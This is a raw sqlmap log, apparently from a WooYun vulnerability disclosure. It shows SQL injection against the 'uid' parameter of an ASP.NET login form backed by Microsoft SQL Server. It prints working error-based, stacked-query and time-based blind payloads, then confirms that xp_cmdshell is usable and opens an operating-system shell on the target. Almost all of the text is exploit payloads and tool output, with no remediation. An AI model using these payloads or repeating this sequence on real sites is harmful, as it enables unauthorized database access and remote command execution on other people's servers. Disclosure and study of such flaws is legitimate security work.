 ---
Place: POST
Parameter: uid
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: button1=%b5%c7%c2%bc&pwd=1&uid=-1622' OR 4175=CONVERT(INT,(SELECT CHAR(113)+CHAR(102)+CHAR(115)+CHAR(122)+C
HAR(113)+(SELECT (CASE WHEN (4175=4175) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(103)+CHAR(119)+CHAR(109)+CHAR(1
13))) AND 'RkDQ'='RkDQ
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: button1=%b5%c7%c2%bc&pwd=1&uid=F'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: button1=%b5%c7%c2%bc&pwd=1&uid=F' WAITFOR DELAY '0:0:5'--
---
[13:46:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[13:46:35] [INFO] testing if current user is DBA
[13:46:36] [WARNING] time-based comparison requires larger statistical model, please wait.............................
[13:46:55] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to preve
nt potential errors
[13:46:56] [INFO] testing if xp_cmdshell extended procedure is usable
[13:46:57] [INFO] heuristics detected web page charset 'GB2312'
[13:46:57] [INFO] the SQL query used returns 1 entries
[13:46:59] [INFO] xp_cmdshell extended procedure is usable
[13:46:59] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[13:46:59] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
www.wooyun.org